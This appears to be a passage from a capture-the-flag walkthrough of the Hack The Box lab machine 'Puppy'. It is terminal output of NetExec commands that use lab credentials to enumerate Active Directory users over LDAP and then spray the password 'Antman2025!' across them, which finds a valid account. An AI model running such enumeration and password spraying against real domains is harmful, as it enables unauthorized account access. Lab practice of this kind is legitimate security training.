 ➜  Puppy nxc ldap $FQDN -u $USERAD -p $PASS --users-export users
LDAP        10.129.139.165  389    DC               [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB) (signing:None) (channel binding:No TLS cert)
LDAP        10.129.139.165  389    DC               [+] PUPPY.HTB\levi.james:KingofAkron2025!
LDAP        10.129.139.165  389    DC               [*] Enumerated 9 domain users: PUPPY.HTB
LDAP        10.129.139.165  389    DC               -Username-                    -Last PW Set-       -BadPW-  -Description-
LDAP        10.129.139.165  389    DC               Administrator                 2025-02-19 19:33:28 0        Built-in account for administering the computer/domain
LDAP        10.129.139.165  389    DC               Guest                         <never>             0        Built-in account for guest access to the computer/domain
LDAP        10.129.139.165  389    DC               krbtgt                        2025-02-19 11:46:15 0        Key Distribution Center Service Account
LDAP        10.129.139.165  389    DC               levi.james                    2025-02-19 12:10:56 5
LDAP        10.129.139.165  389    DC               ant.edwards                   2025-02-19 12:13:14 0
LDAP        10.129.139.165  389    DC               adam.silver                   2025-09-28 04:49:29 0
LDAP        10.129.139.165  389    DC               jamie.williams                2025-02-19 12:17:26 5
LDAP        10.129.139.165  389    DC               steph.cooper                  2025-02-19 12:21:00 5
LDAP        10.129.139.165  389    DC               steph.cooper_adm              2025-03-08 15:50:40 5
LDAP        10.129.139.165  389    DC               [*] Writing 9 local users to users
➜  Puppy nxc ldap $FQDN -u users -p 'Antman2025!'
LDAP        10.129.139.165  389    DC               [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB) (signing:None) (channel binding:No TLS cert)
LDAP        10.129.139.165  389    DC               [-] PUPPY.HTB\Administrator:Antman2025!
LDAP        10.129.139.165  389    DC               [-] PUPPY.HTB\Guest:Antman2025!
LDAP        10.129.139.165  389    DC               [-] PUPPY.HTB\krbtgt:Antman2025!
LDAP        10.129.139.165  389    DC               [-] PUPPY.HTB\levi.james:Antman2025!
LDAP        10.129.139.165  389    DC               [+] PUPPY.HTB\ant.edwards:Antman2025!
➜  Puppy